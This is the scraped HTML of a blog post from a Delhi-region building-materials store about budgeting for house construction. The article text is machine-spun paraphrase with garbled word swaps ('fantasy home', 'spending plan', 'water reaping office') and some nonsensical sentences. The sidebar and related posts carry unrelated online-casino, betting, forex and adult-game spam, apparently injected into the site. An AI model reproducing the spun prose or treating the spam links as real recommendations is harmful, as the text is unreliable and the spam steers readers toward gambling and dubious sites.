		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>							</div>
							
						</div>
						
												
												
					</div>
				</div>
				
			</div>

			<div class="logo-wrapper visible-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1 no-title" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://buildmakaan.in/">Home</a> <span class="brn_arrow">&#8250;</span> <a href="https://buildmakaan.in/category/blog/">Blog</a> <span class="brn_arrow">&#8250;</span> <span class="current">Know How to Estimate Your House Construction Cost?</span></div></div></div></div></div><div id="content" class="page-container container-post show_breadcrumb_v1">
	<!-- Left Sidebar -->
		
	<!-- end left sidebar -->
	
	<!-- main-content -->
	<div id="main-content" class="ts-col-18">		
		<article class="single single-post  ">
		
			<div class="entry-header">				
				<header>
				
								
						<div class="entry-meta-top">
					
							<!-- Blog Author -->
														<span class="vcard author"><a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>							</span>
													
							<!-- Blog Date Time -->
														<span class="date-time">
								31/03/2022							</span>
														
							<!-- Blog Comment -->
														<span class="comment-count">
								0							</span>
														
														
							<!-- Blog Categories -->
														<span class="cats-link">
								<span>In</span>
								<a href="https://buildmakaan.in/category/blog/" rel="category tag">Blog</a>, <a href="https://buildmakaan.in/category/blog/building-material-blog/" rel="category tag">Building Material Blog</a>, <a href="https://buildmakaan.in/category/home-blog/" rel="category tag">Home Blog</a>							</span>
													
						</div>
					
									
					<!-- Blog Title -->
										<h3 class="entry-title">Know How to Estimate Your House Construction Cost?</h3>
										
				</header>
			</div>
		
			<div class="entry-format nav-middle nav-center">
			
				<!-- Blog Thumbnail -->
															<figure class="thumbnail">
							<img fetchpriority="high" width="600" height="330" src="https://buildmakaan.in/wp-content/uploads/2022/03/Cover1-buildmakaan.in_.jpg" class="thumbnail-blog wp-post-image" alt="A construction project budget is incredibly important because it can help to save time and money throughout the duration of the project." decoding="async" srcset="https://buildmakaan.in/wp-content/uploads/2022/03/Cover1-buildmakaan.in_.jpg 600w, https://buildmakaan.in/wp-content/uploads/2022/03/Cover1-buildmakaan.in_-300x165.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />						</figure>
													
			</div>
			<div class="entry-content">
				
				<!-- Blog Content -->
								<div class="content-wrapper">
					<h2 class="wp-block-heading">intro</h2><p><strong>We as a whole fantasy about having the ideal home. Among the initial steps for building your fantasy home is assessing the spending plan. Building a house might be the main thing that a considerable lot of us will do in the course of our life. However, we have different commitments and obligations in life too. Keeping our spending inside the constraints of the assessed financial plan will permit us to work in harmony with next to no issues or causing any obligations.</strong></p><p><strong>This is the way assessing a spending plan will<a href="https://buildmakaan.in/product-category/building-material/"> help</a> you:</strong></p><h3 class="wp-block-heading"><strong>1. Understand Your Limits</strong></h3><p><strong>A spending plan provides you with an unmistakable image of how much consumption should be possible. In light of this, you can begin anticipating the sort of<a href="https://buildmakaan.in/product-category/building-material/"> house</a> that you can assemble. Without ascertaining surmised development costs, material expenses, work expenses and getting done or inside costs, you will resemble a boat heading for an obscure objective!</strong></p><h3 class="wp-block-heading"><strong>2. Get Professional Help</strong></h3><p><strong>An expert designer will assist you with planning a house to suit your requirements and remember highlights that you would like for your fantasy home. In light of your spending plan, you could enlist a modeler whose administrations would be inside your monetary reach. The designer will likewise provide you with a surmised cost assessment of the undertaking.</strong></p><h3 class="wp-block-heading"><strong>3. Select Design and Construction <a href="https://buildmakaan.in/product-category/building-material/">Materials</a></strong></h3><p><strong>Having a spending plan set up, assists you with showing up at a plan that will suit your necessities as well as be inside your monetary reach. This likewise makes it more straightforward to choose materials for development like the sort of blocks, concrete and steel being utilized.</strong></p><h3 class="wp-block-heading"><strong>4. Know If You Need Additional Funds</strong></h3><p><strong>Assessing a spending plan <a href="https://buildmakaan.com/cat-list.php?catId=1">assists</a> you with knowing whether you have an adequate number of assets for building your home, and whether you want to apply for a home credit. For moving toward any monetary organization for a credit, the spending plan assessment record is additionally to be submitted for endorsement of the advance.</strong></p><figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://buildmakaan.in/wp-content/uploads/2022/04/buildmakaan.in-bm3.jpg" alt="" class="wp-image-20186" width="368" height="309" srcset="https://buildmakaan.in/wp-content/uploads/2022/04/buildmakaan.in-bm3.jpg 600w, https://buildmakaan.in/wp-content/uploads/2022/04/buildmakaan.in-bm3-300x252.jpg 300w, https://buildmakaan.in/wp-content/uploads/2022/04/buildmakaan.in-bm3-500x419.jpg 500w" sizes="(max-width: 368px) 100vw, 368px" /><figcaption>building materiel buildmakaan.in</figcaption></figure><h3 class="wp-block-heading"><strong>5. Type of Project</strong></h3><p><strong>In light of your financial plan, you can conclude whether you might want to go for a turnkey task or work contract. Turnkey project is the one wherein the worker for hire is liable for giving the materials as well as work. In a work contract, you would source the development materials according to the necessity and pay just the work charges to the <a href="https://buildmakaan.in/product-category/building-material/">project </a>worker.</strong></p><h3 class="wp-block-heading"><strong>6. Shield Against Price Fluctuations</strong></h3><p><strong>While you gauge the spending plan, assuming you consider the cost vacillations that could happen during development, there is compelling reason need to expect that you will reach a financial dead end sincerely busy structure your fantasy <a href="https://buildmakaan.com/cat-list.php?catId=1">home</a>.</strong></p><h3 class="wp-block-heading"><strong>7. Avoid Overspending</strong></h3><p><strong>A spending plan above all assists you with abstaining from overspending. Knowing the sum that you ought to spend, to be inside the drawn certain lines, guarantees that you overspend on no one specific viewpoint and need to think twice about different pieces of the development, such as utilizing low quality material or outfitting things. Without earlier preparation or assessment, you could well wind up spending beyond what you can bear in the underlying stages and face troubles finishing the<a href="https://buildmakaan.com/cat-list.php?catId=1"> venture</a>.</strong></p><h3 class="wp-block-heading"><strong>8. Plan for extra highlights</strong></h3><p><strong>When you have a spending plan set up, consolidating extra elements to the house is simple. For instance, in the event that your spending plan permits, you can decide to assemble an eco-accommodating house with better protection materials, sunlight powered chargers, water reaping <a href="https://buildmakaan.in/product-category/building-material/">office</a> and so forth</strong></p><h3 class="wp-block-heading"><strong>9. Avoid deficiency of assets</strong></h3><p><strong>For the majority of us, developing a house could be a first time issue. Having a financial plan assists us with controlling expenses and keep away from a circumstance where the development could need to be halted or deferred because of lack of<a href="https://buildmakaan.in/product-category/building-material/"> assets</a>.</strong></p><p><strong>Remembering all of the above angles, it really should place in some preparation prior to branching out to assemble your fantasy home. With a definitive goal being to assemble a haven that will give you harmony, joy and bunches of good recollections, why not let the most common way of building be a serene one too!</strong></p>									</div>
							
											
				<div class="entry-meta-bottom">
					
					<!-- Blog Sharing -->
										<div class="social-sharing">
						<span>Share on: </span>
						<div class="ts-social-sharing">
	<span>Share</span>
	<ul>
		<li class="facebook">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a>
		</li>
	
		<li class="twitter">
			<a href="https://twitter.com/home?status=https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a>
		</li>
	
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/&amp;media=https://buildmakaan.in/wp-content/uploads/2022/03/Cover1-buildmakaan.in_.jpg" target="_blank"><i class="fab fa-pinterest-square"></i><span>Pinterest</span></a>
		</li>
	
		<li class="linkedin">
			<a href="http://linkedin.com/shareArticle?mini=true&amp;url=https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/&amp;title=know-how-to-estimate-your-house-construction-cost" target="_blank"><i class="fab fa-linkedin-in"></i><span>LinkedIn</span></a>
		</li>
	</ul>
</div>					</div>
									
					<!-- Blog Tags -->
										<div class="tags-link">
						<span>Tagged as: </span>
						<a href="https://buildmakaan.in/tag/aac-blocks/" rel="tag">aac blocks</a><a href="https://buildmakaan.in/tag/bricks/" rel="tag">bricks</a><a href="https://buildmakaan.in/tag/building-materiel/" rel="tag">Building Materiel</a><a href="https://buildmakaan.in/tag/building-tmt-steel/" rel="tag">building tmt steel</a><a href="https://buildmakaan.in/tag/cement/" rel="tag">Cement</a><a href="https://buildmakaan.in/tag/cement-building-materiel/" rel="tag">cement. Building materiel</a><a href="https://buildmakaan.in/tag/cement-building-matreiel/" rel="tag">cement.building matreiel</a><a href="https://buildmakaan.in/tag/home/" rel="tag">home</a><a href="https://buildmakaan.in/tag/rmc/" rel="tag">RMC</a><a href="https://buildmakaan.in/tag/steel/" rel="tag">steel</a><a href="https://buildmakaan.in/tag/steel-tmt/" rel="tag">steel tmt</a>					</div>
										
				</div>
			</div>
			
			<!-- Blog Author -->
						<div class="entry-author">
				<div class="author-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>	
				<div class="author-info">		
					<span class="author"><a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a></span>
					<span class="role">administrator</span>
					<p>Buildmakaan.in is a platform focused on the sale of building materials in the Delhi NCR (National Capital Region) region. This online marketplace caters to various needs within the construction and renovation sectors, offering a broad range of materials essential for building projects.

Key Features of Buildmakaan.in
Wide Range of Building Materials: Buildmakaan.com provides an extensive selection of building materials, including cement, bricks, tiles, steel, plumbing fixtures, electrical supplies, and more. This variety ensures that users can find everything they need for their construction or renovation projects.

Convenient Online Shopping: The platform offers a user-friendly online shopping experience. Users can browse through different categories of materials, view detailed product descriptions, and make purchases directly through the website.

Price Comparisons: Buildmakaan.com allows users to compare prices of different building materials. This feature helps customers find the best deals and make cost-effective purchasing decisions.

Local Suppliers and Delivery: The platform collaborates with local suppliers in the Delhi NCR region, ensuring that materials are readily available and can be delivered promptly. This local focus helps in reducing delivery times and improving the overall convenience for users.

Quality Assurance: Buildmakaan.com emphasizes the quality of the materials offered. The platform often provides information about the brands and manufacturers of the products, helping users choose reliable and durable materials for their projects.

Customer Support: The website typically offers customer support to assist users with inquiries, order issues, and other concerns. This support can be crucial for resolving any problems that may arise during the purchasing process.

Project Support and Advice: In addition to selling materials, Buildmakaan.com may offer guidance and advice on choosing the right materials for specific types of construction or renovation projects.

Overall, Buildmakaan.in serves as a comprehensive online resource for purchasing building materials in the Delhi NCR area, aiming to streamline the procurement process for construction professionals, contractors, and homeowners alike.</p>
				</div>
			</div>
				
			
				
			
			<!-- Related Posts-->
				<div class="ts-blogs ts-shortcode related-posts related ts-slider loading">
		<header class="theme-title">
			<h3 class="heading-title">Related Posts</h3>
		</header>
		<div class="content-wrapper">
			<div class="blogs items">
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
								
								<div class="entry-meta-top">
							
									<!-- Blog Author -->
									<span class="vcard author">
										<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>									</span>
									
									<!-- Blog Date Time -->
									<span class="date-time">
										24/11/2025									</span>
									
									<!-- Blog Comment -->
																		<span class="comment-count">
										0									</span>
																	
								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">Découvrez WinBay Casino: Comment vous connecter et jouer en ligne en France</a>
								</h4>
								
							</header>
							
							<div class="excerpt">Découvrez WinBay Casino: Comment vous connecter et jouer en ligne en France Table Of</div>
							
							<div class="entry-meta-bottom">
								<!-- Blog Read More Button -->
								<a class="button-readmore button-text" href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">read more</a>
								
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
								
								<div class="entry-meta-top">
							
									<!-- Blog Author -->
									<span class="vcard author">
										<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>									</span>
									
									<!-- Blog Date Time -->
									<span class="date-time">
										18/11/2025									</span>
									
									<!-- Blog Comment -->
																		<span class="comment-count">
										0									</span>
																	
								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">Scarica WinBay Casino e Gioca al Casinò Online in Italiano: La Tua Guida per il Mercato Italiano</a>
								</h4>
								
							</header>
							
							<div class="excerpt">Scarica WinBay Casino e Gioca al Casinò Online in Italiano: La Tua Guida per</div>
							
							<div class="entry-meta-bottom">
								<!-- Blog Read More Button -->
								<a class="button-readmore button-text" href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">read more</a>
								
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
								
								<div class="entry-meta-top">
							
									<!-- Blog Author -->
									<span class="vcard author">
										<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>									</span>
									
									<!-- Blog Date Time -->
									<span class="date-time">
										12/11/2025									</span>
									
									<!-- Blog Comment -->
																		<span class="comment-count">
										0									</span>
																	
								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">Jogue no WinBay: Apostas e Casino Online de Confiança em Portugal</a>
								</h4>
								
							</header>
							
							<div class="excerpt">Jogue no WinBay: Apostas e Casino Online de Confiança em Portugal Table Entenda por</div>
							
							<div class="entry-meta-bottom">
								<!-- Blog Read More Button -->
								<a class="button-readmore button-text" href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">read more</a>
								
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
								
								<div class="entry-meta-top">
							
									<!-- Blog Author -->
									<span class="vcard author">
										<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>									</span>
									
									<!-- Blog Date Time -->
									<span class="date-time">
										11/11/2025									</span>
									
									<!-- Blog Comment -->
																		<span class="comment-count">
										0									</span>
																	
								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">Découvrez WinBay: Jouez au Casino en Ligne en France dès Maintenant!</a>
								</h4>
								
							</header>
							
							<div class="excerpt">Découvrez WinBay: Jouez au Casino en Ligne en France dès Maintenant! Table of contents</div>
							
							<div class="entry-meta-bottom">
								<!-- Blog Read More Button -->
								<a class="button-readmore button-text" href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">read more</a>
								
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://buildmakaan.in/2025/11/09/ballonix-app-3/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
								
								<div class="entry-meta-top">
							
									<!-- Blog Author -->
									<span class="vcard author">
										<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>									</span>
									
									<!-- Blog Date Time -->
									<span class="date-time">
										09/11/2025									</span>
									
									<!-- Blog Comment -->
																		<span class="comment-count">
										0									</span>
																	
								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://buildmakaan.in/2025/11/09/ballonix-app-3/">ballonix app</a>
								</h4>
								
							</header>
							
							<div class="excerpt">Introduction au Casino Ballonix App Le Casino Ballonix App est une plateforme de jeu</div>
							
							<div class="entry-meta-bottom">
								<!-- Blog Read More Button -->
								<a class="button-readmore button-text" href="https://buildmakaan.in/2025/11/09/ballonix-app-3/">read more</a>
								
							</div>
							
						</div>
					</div>
					
				</article>
							</div>
		</div>
	</div>
	
			
			<!-- Comment Form -->
			
<div id="comments" class="comments-area">

	
									<section id="comment-wrapper">
				<header class="heading-wrapper">
					<h2 id="reply-title" class="heading-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/31/know-how-to-estimate-your-house-construction-cost/#respond" style="display:none;">Cancel reply</a></small></h2>
				</header>
				
									<form action="https://buildmakaan.in/wp-comments-post.php" method="post" id="commentform">
						<div class="info-wrapper"><p class="author-row"><label>Your Name <span class="required">*</span></label><input id="author" class="input-text" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="email-row"><label>Your Email <span class="required">*</span></label><input id="email" class="input-text" name="email" type="text" value="" size="30" aria-required='true'/></p>
</div><div class="message-wrapper"><p><label>Your Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p></div>						<p class="form-submit">
							<button class="button button-2" type="submit" id="submit">Submit</button>

							<input type='hidden' name='comment_post_ID' value='20172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</section>
					
</div>		</article>
	</div><!-- end main-content -->
	
	<!-- Right Sidebar -->
			<aside id="right-sidebar" class="ts-sidebar ts-col-6">
			<section id="categories-2" class="widget-container widget_categories"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">CATEGORIES</h3></div>
			<ul>
					<li class="cat-item cat-item-895"><a href="https://buildmakaan.in/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://buildmakaan.in/category/1/">1</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://buildmakaan.in/category/1x/">1x</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://buildmakaan.in/category/2/">2</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://buildmakaan.in/category/4/">4</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://buildmakaan.in/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://buildmakaan.in/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://buildmakaan.in/category/blog/aac-blocks/">AAC Blocks Blog</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://buildmakaan.in/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://buildmakaan.in/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://buildmakaan.in/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://buildmakaan.in/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://buildmakaan.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://buildmakaan.in/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://buildmakaan.in/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://buildmakaan.in/category/blog/bricks-blog/">Bricks Blog</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://buildmakaan.in/category/blog/building-material-blog/">Building Material Blog</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://buildmakaan.in/category/blog/cement-blog/">Cement Blog</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://buildmakaan.in/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://buildmakaan.in/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://buildmakaan.in/category/dep20pln/">DEP20pln</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://buildmakaan.in/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://buildmakaan.in/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://buildmakaan.in/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://buildmakaan.in/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://buildmakaan.in/category/generated-texts/">generated_texts</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://buildmakaan.in/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://buildmakaan.in/category/home-blog/">Home Blog</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://buildmakaan.in/category/ilpedante-org/">ilpedante.org</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://buildmakaan.in/category/it-vacancies/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://buildmakaan.in/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://buildmakaan.in/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://buildmakaan.in/category/jetton-kz/">Jetton KZ</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://buildmakaan.in/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://buildmakaan.in/category/mobile-porn-games/">mobile porn games</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://buildmakaan.in/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://buildmakaan.in/category/news/">News</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://buildmakaan.in/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://buildmakaan.in/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://buildmakaan.in/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://buildmakaan.in/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://buildmakaan.in/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://buildmakaan.in/category/pinco-tr/">Pinco TR</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://buildmakaan.in/category/pincoaz/">pincoAZ</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://buildmakaan.in/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://buildmakaan.in/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://buildmakaan.in/category/blog/rmc-blog/">RMC Blog</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://buildmakaan.in/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://buildmakaan.in/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://buildmakaan.in/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://buildmakaan.in/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://buildmakaan.in/category/blog/tmt-blog/">Tmt Blog</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://buildmakaan.in/category/tuopreventivatore-it/">tuopreventivatore.it</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://buildmakaan.in/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://buildmakaan.in/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://buildmakaan.in/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://buildmakaan.in/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://buildmakaan.in/category/wall-finish-blog/">Wall Finish Blog</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://buildmakaan.in/category/waterproofing-blog/">waterproofing Blog</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://buildmakaan.in/category/foreks-obuchenie-2/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://buildmakaan.in/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
			</ul>

			</section><section id="ts_blogs-2" class="widget-container ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">RECENT POST</h3></div>				<div class="ts-blogs-widget-wrapper has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2022/04/20/paint-ideas-for-kids-room/">
											<figure>
												<img width="589" height="298" src="https://buildmakaan.in/wp-content/uploads/2022/04/kids-room-1.jpg" class="attachment-gostore_blog_thumb size-gostore_blog_thumb wp-post-image" alt="Paint idea for a kids room - paint the wall two colors! #colorblock #. clare_paint. CLARE ... Decorate on a Budget With These Creative Style Tips and Tricks." decoding="async" srcset="https://buildmakaan.in/wp-content/uploads/2022/04/kids-room-1.jpg 589w, https://buildmakaan.in/wp-content/uploads/2022/04/kids-room-1-300x152.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" />											</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
